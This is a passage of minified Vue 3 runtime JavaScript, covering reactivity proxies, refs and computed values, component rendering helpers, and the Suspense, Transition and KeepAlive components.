0}}stop(){this.active&&($e(this),this.onStop&&this.onStop(),this.active=!1)}}function $e(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ie(e,t){e.effect&&(e=e.effect.fn);const n=new Re(e);t&&(Y(n,t),t.scope&&_e(n,t.scope)),t&&t.lazy||n.run();const o=n.run.bind(n);return o.effect=n,o}function Fe(e){e.effect.stop()}let Ve=!0;const je=[];function Be(){je.push(Ve),Ve=!1}function Ue(){const e=je.pop();Ve=void 0===e||e}function De(e,t,n){if(!He())return;let o=Ee.get(e);o||Ee.set(e,o=new Map);let r=o.get(n);r||o.set(n,r=we());ze(r,undefined)}function He(){return Ve&&void 0!==Le}function ze(e,t){let n=!1;Te<=Oe?ke(e)||(e.n|=Ne,n=!Ce(e)):n=!e.has(Le),n&&(e.add(Le),Le.deps.push(e))}function We(e,t,n,o,r,s){const i=Ee.get(e);if(!i)return;let l=[];if("clear"===t)l=[...i.values()];else if("length"===n&&ee(e))i.forEach(((e,t)=>{("length"===t||t>=o)&&l.push(e)}));else switch(void 0!==n&&l.push(i.get(n)),t){case"add":ee(e)?ae(n)&&l.push(i.get("length")):(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"delete":ee(e)||(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"set":te(e)&&l.push(i.get(Ae))}if(1===l.length)l[0]&&Ke(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);Ke(we(e))}}function Ke(e,t){for(const t of ee(e)?e:[...e])(t!==Le||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}const Ge=Z("__proto__,__v_isRef,__isVue"),qe=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(re)),Ze=tt(),Je=tt(!1,!0),Ye=tt(!0),Xe=tt(!0,!0),Qe=et();function et(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Ut(this);for(let e=0,t=this.length;e<t;e++)De(n,0,e+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(Ut)):o}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Be();const n=Ut(this)[t].apply(this,e);return Ue(),n}})),e}function tt(e=!1,t=!1){return function(n,o,r){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_raw"===o&&r===(e?t?At:Lt:t?Mt:Ot).get(n))return n;const s=ee(n);if(!e&&s&&Q(Qe,o))return Reflect.get(Qe,o,r);const i=Reflect.get(n,o,r);if(re(o)?qe.has(o):Ge(o))return i;if(e||De(n,0,o),t)return i;if(Gt(i)){return!s||!ae(o)?i.value:i}return se(i)?e?$t(i):Pt(i):i}}function nt(e=!1){return function(t,n,o,r){let s=t[n];if(!e&&!jt(o)&&(o=Ut(o),s=Ut(s),!ee(t)&&Gt(s)&&!Gt(o)))return s.value=o,!0;const i=ee(t)&&ae(n)?Number(n)<t.length:Q(t,n),l=Reflect.set(t,n,o,r);return t===Ut(r)&&(i?he(o,s)&&We(t,"set",n,o):We(t,"add",n,o)),l}}const ot={get:Ze,set:nt(),deleteProperty:function(e,t){const n=Q(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&We(e,"delete",t,void 0),o},has:function(e,t){const n=Reflect.has(e,t);return re(t)&&qe.has(t)||De(e,0,t),n},ownKeys:function(e){return De(e,0,ee(e)?"length":Ae),Reflect.ownKeys(e)}},rt={get:Ye,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},st=Y({},ot,{get:Je,set:nt(!0)}),it=Y({},rt,{get:Xe}),lt=e=>e,ct=e=>Reflect.getPrototypeOf(e);function at(e,t,n=!1,o=!1){const r=Ut(e=e.__v_raw),s=Ut(t);t!==s&&!n&&De(r,0,t),!n&&De(r,0,s);const{has:i}=ct(r),l=o?lt:n?zt:Ht;return i.call(r,t)?l(e.get(t)):i.call(r,s)?l(e.get(s)):void(e!==r&&e.get(t))}function ut(e,t=!1){const n=this.__v_raw,o=Ut(n),r=Ut(e);return e!==r&&!t&&De(o,0,e),!t&&De(o,0,r),e===r?n.has(e):n.has(e)||n.has(r)}function pt(e,t=!1){return e=e.__v_raw,!t&&De(Ut(e),0,Ae),Reflect.get(e,"size",e)}function ft(e){e=Ut(e);const t=Ut(this);return ct(t).has.call(t,e)||(t.add(e),We(t,"add",e,e)),this}function dt(e,t){t=Ut(t);const n=Ut(this),{has:o,get:r}=ct(n);let s=o.call(n,e);s||(e=Ut(e),s=o.call(n,e));const i=r.call(n,e);return n.set(e,t),s?he(t,i)&&We(n,"set",e,t):We(n,"add",e,t),this}function ht(e){const t=Ut(this),{has:n,get:o}=ct(t);let r=n.call(t,e);r||(e=Ut(e),r=n.call(t,e));o&&o.call(t,e);const s=t.delete(e);return r&&We(t,"delete",e,void 0),s}function mt(){const e=Ut(this),t=0!==e.size,n=e.clear();return t&&We(e,"clear",void 0,void 0),n}function gt(e,t){return function(n,o){const r=this,s=r.__v_raw,i=Ut(s),l=t?lt:e?zt:Ht;return!e&&De(i,0,Ae),s.forEach(((e,t)=>n.call(o,l(e),l(t),r)))}}function vt(e,t,n){return function(...o){const r=this.__v_raw,s=Ut(r),i=te(s),l="entries"===e||e===Symbol.iterator&&i,c="keys"===e&&i,a=r[e](...o),u=n?lt:t?zt:Ht;return!t&&De(s,0,c?Pe:Ae),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function yt(e){return function(...t){return"delete"!==e&&this}}function bt(){const e={get(e){return at(this,e)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!1)},t={get(e){return at(this,e,!1,!0)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!0)},n={get(e){return at(this,e,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!1)},o={get(e){return at(this,e,!0,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((r=>{e[r]=vt(r,!1,!1),n[r]=vt(r,!0,!1),t[r]=vt(r,!1,!0),o[r]=vt(r,!0,!0)})),[e,n,t,o]}const[_t,xt,St,wt]=bt();function Ct(e,t){const n=t?e?wt:St:e?xt:_t;return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(Q(n,o)&&o in t?n:t,o,r)}const kt={get:Ct(!1,!1)},Et={get:Ct(!1,!0)},Tt={get:Ct(!0,!1)},Nt={get:Ct(!0,!0)};const Ot=new WeakMap,Mt=new WeakMap,Lt=new WeakMap,At=new WeakMap;function Pt(e){return e&&e.__v_isReadonly?e:Ft(e,!1,ot,kt,Ot)}function Rt(e){return Ft(e,!1,st,Et,Mt)}function $t(e){return Ft(e,!0,rt,Tt,Lt)}function It(e){return Ft(e,!0,it,Nt,At)}function Ft(e,t,n,o,r){if(!se(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=r.get(e);if(s)return s;const i=(l=e).__v_skip||!Object.isExtensible(l)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(ce(l));var l;if(0===i)return e;const c=new Proxy(e,2===i?o:n);return r.set(e,c),c}function Vt(e){return jt(e)?Vt(e.__v_raw):!(!e||!e.__v_isReactive)}function jt(e){return!(!e||!e.__v_isReadonly)}function Bt(e){return Vt(e)||jt(e)}function Ut(e){const t=e&&e.__v_raw;return t?Ut(t):e}function Dt(e){return me(e,"__v_skip",!0),e}const Ht=e=>se(e)?Pt(e):e,zt=e=>se(e)?$t(e):e;function Wt(e){He()&&((e=Ut(e)).dep||(e.dep=we()),ze(e.dep))}function Kt(e,t){(e=Ut(e)).dep&&Ke(e.dep)}function Gt(e){return Boolean(e&&!0===e.__v_isRef)}function qt(e){return Jt(e,!1)}function Zt(e){return Jt(e,!0)}function Jt(e,t){return Gt(e)?e:new Yt(e,t)}class Yt{constructor(e,t){this._shallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ut(e),this._value=t?e:Ht(e)}get value(){return Wt(this),this._value}set value(e){e=this._shallow?e:Ut(e),he(e,this._rawValue)&&(this._rawValue=e,this._value=this._shallow?e:Ht(e),Kt(this))}}function Xt(e){Kt(e)}function Qt(e){return Gt(e)?e.value:e}const en={get:(e,t,n)=>Qt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return Gt(r)&&!Gt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function tn(e){return Vt(e)?e:new Proxy(e,en)}class nn{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Wt(this)),(()=>Kt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function on(e){return new nn(e)}function rn(e){const t=ee(e)?new Array(e.length):{};for(const n in e)t[n]=ln(e,n);return t}class sn{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function ln(e,t,n){const o=e[t];return Gt(o)?o:new sn(e,t,n)}class cn{constructor(e,t,n){this._setter=t,this.dep=void 0,this._dirty=!0,this.__v_isRef=!0,this.effect=new Re(e,(()=>{this._dirty||(this._dirty=!0,Kt(this))})),this.__v_isReadonly=n}get value(){const e=Ut(this);return Wt(e),e._dirty&&(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function an(e,t){let n,o;const r=ne(e);r?(n=e,o=J):(n=e.get,o=e.set);return new cn(n,o,r||!o)}Promise.resolve();new Set;new Map;let un,pn=[],fn=!1;function dn(e,t){var n,o;if(un=e,un)un.enabled=!0,pn.forEach((({event:e,args:t})=>un.emit(e,...t))),pn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null===(o=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===o?void 0:o.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((e=>{dn(e,t)})),setTimeout((()=>{un||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,fn=!0,pn=[])}),3e3)}else fn=!0,pn=[]}function hn(e,t,...n){const o=e.vnode.props||h;let r=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in o){const e=`${"modelValue"===i?"model":i}Modifiers`,{number:t,trim:s}=o[e]||h;s?r=n.map((e=>e.trim())):t&&(r=n.map(K))}let l;let c=o[l=D(t)]||o[l=D(V(t))];!c&&s&&(c=o[l=D(B(t))]),c&&$s(c,e,6,r);const a=o[l+"Once"];if(a){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,$s(a,e,6,r)}}function mn(e,t,n=!1){const o=t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},l=!1;if(!N(e)){const o=e=>{const n=mn(e,t,!0);n&&(l=!0,x(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||l?(k(s)?s.forEach((e=>i[e]=null)):x(i,s),o.set(e,i),i):(o.set(e,null),null)}function gn(e,t){return!(!e||!b(t))&&(t=t.slice(2).replace(/Once$/,""),C(e,t[0].toLowerCase()+t.slice(1))||C(e,B(t))||C(e,t))}let vn=null,yn=null;function bn(e){const t=vn;return vn=e,yn=e&&e.type.__scopeId||null,t}function _n(e){yn=e}function xn(){yn=null}const Sn=e=>wn;function wn(e,t=vn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Or(-1);const r=bn(t),s=e(...n);return bn(r),o._d&&Or(1),s};return o._n=!0,o._c=!0,o._d=!0,o}function Cn(e){const{type:t,vnode:n,proxy:o,withProxy:r,props:s,propsOptions:[i],slots:l,attrs:c,emit:a,render:u,renderCache:p,data:f,setupState:d,ctx:h,inheritAttrs:m}=e;let g,v;const y=bn(e);try{if(4&n.shapeFlag){const e=r||o;g=Gr(u.call(e,e,p,s,d,f,h)),v=c}else{const e=t;0,g=Gr(e.length>1?e(s,{attrs:c,slots:l,emit:a}):e(s,null)),v=t.props?c:En(c)}}catch(t){wr.length=0,Is(t,e,1),g=Br(xr)}let b=g;if(v&&!1!==m){const e=Object.keys(v),{shapeFlag:t}=b;e.length&&7&t&&(i&&e.some(_)&&(v=Tn(v,i)),b=Hr(b,v))}return n.dirs&&(b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),g=b,bn(y),g}function kn(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Pr(o))return;if(o.type!==xr||"v-if"===o.children){if(t)return;t=o}}return t}const En=e=>{let t;for(const n in e)("class"===n||"style"===n||b(n))&&((t||(t={}))[n]=e[n]);return t},Tn=(e,t)=>{const n={};for(const o in e)_(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function Nn(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!gn(n,s))return!0}return!1}function On({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Mn={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,l,c,a){null==e?function(e,t,n,o,r,s,i,l,c){const{p:a,o:{createElement:u}}=c,p=u("div"),f=e.suspense=An(e,r,o,t,p,n,s,i,l,c);a(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(Ln(e,"onPending"),Ln(e,"onFallback"),a(null,e.ssFallback,t,n,o,null,s,i),$n(f,e.ssFallback)):f.resolve()}(t,n,o,r,s,i,l,c,a):function(e,t,n,o,r,s,i,l,{p:c,um:a,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:v}=p;if(m)p.pendingBranch=f,Rr(f,m)?(c(m,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():g&&(c(h,d,n,o,r,null,s,i,l),$n(p,d))):(p.pendingId++,v?(p.isHydrating=!1,p.activeBranch=m):a(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),g?(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():(c(h,d,n,o,r,null,s,i,l),$n(p,d))):h&&Rr(f,h)?(c(h,f,n,o,r,p,s,i,l),p.resolve(!0)):(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0&&p.resolve()));else if(h&&Rr(f,h))c(h,f,n,o,r,p,s,i,l),$n(p,f);else if(Ln(t,"onPending"),p.pendingBranch=f,p.pendingId++,c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout((()=>{p.pendingId===t&&p.fallback(d)}),e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,l,c,a)},hydrate:function(e,t,n,o,r,s,i,l,c){const a=t.suspense=An(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,l,!0),u=c(e,a.pendingBranch=t.ssContent,n,a,s,i);0===a.deps&&a.resolve();return u},create:An,normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=Pn(o?n.default:n),e.ssFallback=o?Pn(n.fallback):Br(xr)}};function Ln(e,t){const n=e.props&&e.props[t];N(n)&&n()}function An(e,t,n,o,r,s,i,l,c,a,u=!1){const{p,m:f,um:d,n:h,o:{parentNode:m,remove:g}}=a,v=K(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:i,container:o,hiddenContainer:r,anchor:s,deps:0,pendingId:0,timeout:"number"==typeof v?v:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:o,pendingId:r,effects:s,parentComponent:i,container:l}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&o.transition&&"out-in"===o.transition.mode;e&&(n.transition.afterLeave=()=>{r===y.pendingId&&f(o,l,t,0)});let{anchor:t}=y;n&&(t=h(n),d(n,i,y,!0)),e||f(o,l,t,0)}$n(y,o),y.pendingBranch=null,y.isInFallback=!1;let c=y.parent,a=!1;for(;c;){if(c.pendingBranch){c.effects.push(...s),a=!0;break}c=c.parent}a||ei(s),y.effects=[],Ln(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:s}=y;Ln(t,"onFallback");const i=h(n),a=()=>{y.isInFallback&&(p(null,e,r,i,o,null,s,l,c),$n(y,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=a),y.isInFallback=!0,d(n,o,null,!0),u||a()},move(e,t,n){y.activeBranch&&f(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&h(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const o=e.vnode.el;e.asyncDep.catch((t=>{Is(t,e,0)})).then((r=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:s}=e;bs(e,r,!1),o&&(s.el=o);const l=!o&&e.subTree.el;t(e,s,m(o||e.subTree.el),o?null:h(e.subTree),y,i,c),l&&g(l),On(e,s.el),n&&0==--y.deps&&y.resolve()}))},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&d(y.activeBranch,n,e,t),y.pendingBranch&&d(y.pendingBranch,n,e,t)}};return y}function Pn(e){let t;if(N(e)){const n=Nr&&e._c;n&&(e._d=!1,kr()),e=e(),n&&(e._d=!0,t=Cr,Er())}if(k(e)){const t=kn(e);0,e=t}return e=Gr(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function Rn(e,t){t&&t.pendingBranch?k(e)?t.effects.push(...e):t.effects.push(e):ei(e)}function $n(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,On(o,r))}function In(e,t){if(us){let n=us.provides;const o=us.parent&&us.parent.provides;o===n&&(n=us.provides=Object.create(o)),n[e]=t}else 0}function Fn(e,t,n=!1){const o=us||vn;if(o){const r=null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&N(t)?t.call(o.proxy):t}else 0}function Vn(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ao((()=>{e.isMounted=!0})),fo((()=>{e.isUnmounting=!0})),e}const jn=[Function,Array],Bn={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:jn,onEnter:jn,onAfterEnter:jn,onEnterCancelled:jn,onBeforeLeave:jn,onLeave:jn,onAfterLeave:jn,onLeaveCancelled:jn,onBeforeAppear:jn,onAppear:jn,onAfterAppear:jn,onAppearCancelled:jn},setup(e,{slots:t}){const n=ps(),o=Vn();let r;return()=>{const s=t.default&&Kn(t.default(),!0);if(!s||!s.length)return;const i=Ut(e),{mode:l}=i;const c=s[0];if(o.isLeaving)return Hn(c);const a=zn(c);if(!a)return Hn(c);const u=Dn(a,i,o,n);Wn(a,u);const p=n.subTree,f=p&&zn(p);let d=!1;const{getTransitionKey:h}=a.type;if(h){const e=h();void 0===r?r=e:e!==r&&(r=e,d=!0)}if(f&&f.type!==xr&&(!Rr(a,f)||d)){const e=Dn(f,i,o,n);if(Wn(f,e),"out-in"===l)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,n.update()},Hn(c);"in-out"===l&&a.type!==xr&&(e.delayLeave=(e,t,n)=>{Un(o,f)[String(f.key)]=f,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete u.delayedLeave},u.delayedLeave=n})}return c}}};function Un(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Dn(e,t,n,o){const{appear:r,mode:s,persisted:i=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:a,onEnterCancelled:u,onBeforeLeave:p,onLeave:f,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:v,onAppearCancelled:y}=t,b=String(e.key),_=Un(n,e),x=(e,t)=>{e&&$s(e,o,9,t)},S={mode:s,persisted:i,beforeEnter(t){let o=l;if(!n.isMounted){if(!r)return;o=m||l}t._leaveCb&&t._leaveCb(!0);const s=_[b];s&&Rr(e,s)&&s.el._leaveCb&&s.el._leaveCb(),x(o,[t])},enter(e){let t=c,o=a,s=u;if(!n.isMounted){if(!r)return;t=g||c,o=v||a,s=y||u}let i=!1;const l=e._enterCb=t=>{i||(i=!0,x(t?s:o,[e]),S.delayedLeave&&S.delayedLeave(),e._enterCb=void 0)};t?(t(e,l),t.length<=1&&l()):l()},leave(t,o){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return o();x(p,[t]);let s=!1;const i=t._leaveCb=n=>{s||(s=!0,o(),x(n?h:d,[t]),t._leaveCb=void 0,_[r]===e&&delete _[r])};_[r]=e,f?(f(t,i),f.length<=1&&i()):i()},clone:e=>Dn(e,t,n,o)};return S}function Hn(e){if(Yn(e))return(e=Hr(e)).children=null,e}function zn(e){return Yn(e)?e.children?e.children[0]:void 0:e}function Wn(e,t){6&e.shapeFlag&&e.component?Wn(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Kn(e,t=!1){let n=[],o=0;for(let r=0;r<e.length;r++){const s=e[r];s.type===br?(128&s.patchFlag&&o++,n=n.concat(Kn(s.children,t))):(t||s.type!==xr)&&n.push(s)}if(o>1)for(let e=0;e<n.length;e++)n[e].patchFlag=-2;return n}function Gn(e){return N(e)?{setup:e,name:e.name}:e}const qn=e=>!!e.type.__asyncLoader;function Zn(e){N(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,timeout:s,suspensible:i=!0,onError:l}=e;let c,a=null,u=0;const p=()=>{let e;return a||(e=a=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise(((t,n)=>{l(e,(()=>t((u++,a=null,p()))),(()=>n(e)),u+1)}));throw e})).then((t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t))))};return Gn({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return c},setup(){const e=us;if(c)return()=>Jn(c,e);const t=t=>{a=null,Is(t,e,13,!o)};if(i&&e.suspense||vs)return p().then((t=>()=>Jn(t,e))).catch((e=>(t(e),()=>o?Br(o,{error:e}):null)));const l=qt(!1),u=qt(),f=qt(!!r);return r&&setTimeout((()=>{f.value=!1}),r),null!=s&&setTimeout((()=>{if(!l.value&&!u.value){const e=new Error(`Async component timed out after ${s}ms.`);t(e),u.value=e}}),s),p().then((()=>{l.value=!0,e.parent&&Yn(e.parent.vnode)&&Ys(e.parent.update)})).catch((e=>{t(e),u.value=e})),()=>l.value&&c?Jn(c,e):u.value&&o?Br(o,{error:u.value}):n&&!f.value?Br(n):void 0}})}function Jn(e,{vnode:{ref:t,props:n,children:o}}){const r=Br(e,n,o);return r.ref=t,r}const Yn=e=>e.type.__isKeepAlive,Xn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ps(),o=n.ctx;if(!o.renderer)return t.default;const r=new Map,s=new Set;let i=null;const l=n.suspense,{renderer:{p:c,m:a,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){ro(e),u(e,n,l)}function h(e){r.forEach(((t,n)=>{const o=Ts(t.type);!o||e&&e(o)||m(n)}))}function m(e){const t=r.get(e);i&&t.type===i.type?i&&ro(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;a(e,t,n,0,l),c(s.vnode,e,t,n,s,l,o,e.slotScopeIds,r),er((()=>{s.isDeactivated=!1,s.a&&z(s.a);const t=e.props&&e.props.onVnodeMounted;t&&Yr(t,s.parent,e)}),l)},o.deactivate=e=>{const t=e.component;a(e,f,null,1,l),er((()=>{t.da&&z(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&Yr(n,t.parent,e),t.isDeactivated=!0}),l)},ai((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>Qn(e,t))),t&&h((e=>!Qn(t,e)))}),{flush:"post",deep:!0});let g=null;const v=()=>{null!=g&&r.set(g,so(n.subTree))};return ao(v),po(v),fo((()=>{r.forEach((e=>{const{subTree:t,suspense:o}=n,r=so(t);if(e.type!==r.type)d(e);else{ro(r);const e=r.component.da;e&&er(e,o)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!(Pr(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return i=null,o;let l=so(o);const c=l.type,a=Ts(qn(l)?l.type.__asyncResolved||{}:c),{include:u,exclude:p,max:f}=e;if(u&&(!a||!Qn(u,a))||p&&a&&Qn(p,a))return i=l,o;const d=null==l.key?c:l.key,h=r.get(d);return l.el&&(l=Hr(l),128&o.shapeFlag&&(o.ssContent=l)),g=d,h?(l.el=h.el,l.component=h.component,l.transition&&Wn(l,l.transition),l.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),l.shapeFlag|=256,i=l,o}}};function Qn(e,t){return k(e)?e.some((e=>Qn(e,t))):O(e)?e.split(",").indexOf(t)>-1:!!e.test&&e.test(t)}function eo(e,t){no(e,"a",t)}function to(e,t){no(e,"da",t)}function no(e,t,n=us){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(io(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Yn(e.parent.vnode)&&oo(o,t,n,e),e=e.parent}}function oo(e,t,n,o){const r=io(t,e,o,!0);ho((()=>{S(o[t],r)}),n)}function ro(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function so(e){return 128&e.shapeFlag?e.ssContent:e}function io(e,t,n=us,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;Be(),fs(n);const r=$s(t,n,e,o);return ds(),Ue(),r});return o?r.unshift(s):r.push(s),s}}const lo=e=>(t,n=us)=>(!vs||"sp"===e)&&io(e,t,n),co=lo("bm"),ao=lo("m"),uo=lo("bu"),po=lo("u"),fo=lo("bum"),ho=lo("um"),mo=lo("sp"),go=lo("rtg"),vo=lo("rtc");function yo(e,t=us){io("ec",e,t)}let bo=!0;function _o(e){const t=wo(e),n=e.proxy,o=e.ctx;bo=!1,t.beforeCreate&&xo(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:l,provide:c,inject:a,created:u,beforeMount:p,mounted:f,beforeUpdate:d,updated:h,activated:m,deactivated:v,beforeDestroy:y,beforeUnmount:b,destroyed:_,unmounted:x,render:S,renderTracked:w,renderTriggered:C,errorCaptured:E,serverPrefetch:T,expose:O,inheritAttrs:L,components:A,directives:P,filters:R}=t;if(a&&function(e,t,n=g,o=!1){k(e)&&(e=To(e));for(const n in e){const r=e[n];let s;s=M(r)?"default"in r?Fn(r.from||n,r.default,!0):Fn(r.from||n):Fn(r),Gt(s)&&o?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e}):t[n]=s}}(a,o,null,e.appContext.config.unwrapInjectedRef),i)for(const e in i){const t=i[e];N(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,M(t)&&(e.data=Pt(t))}if(bo=!0,s)for(const e in s){const t=s[e];0;const r=an({get:N(t)?t.bind(n,n):N(t.get)?t.get.bind(n,n):g,set:!N(t)&&N(t.set)?t.set.bind(n):g});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e})}if(l)for(const e in l)So(l[e],o,n,e);if(c){const e=N(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{In(t,e[t])}))}function $(e,t){k(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(u&&xo(u,e,"c"),$(co,p),$(ao,f),$(uo,d),$(po,h),$(eo,m),$(to,v),$(yo,E),$(vo,w),$(go,C),$(fo,b),$(ho,x),$(mo,T),k(O))if(O.length){const t=e.exposed||(e.exposed={});O.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===g&&(e.render=S),null!=L&&(e.inheritAttrs=L),A&&(e.components=A),P&&(e.directives=P)}function xo(e,t,n){$s(k(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function So(e,t,n,o){const r=o.includes(".")?fi(n,o):()=>n[o];if(O(e)){const n=t[e];N(n)&&ai(r,n)}else if(N(e))ai(r,e.bind(n));else if(M(e))if(k(e))e.forEach((e=>So(e,t,n,o)));else{const 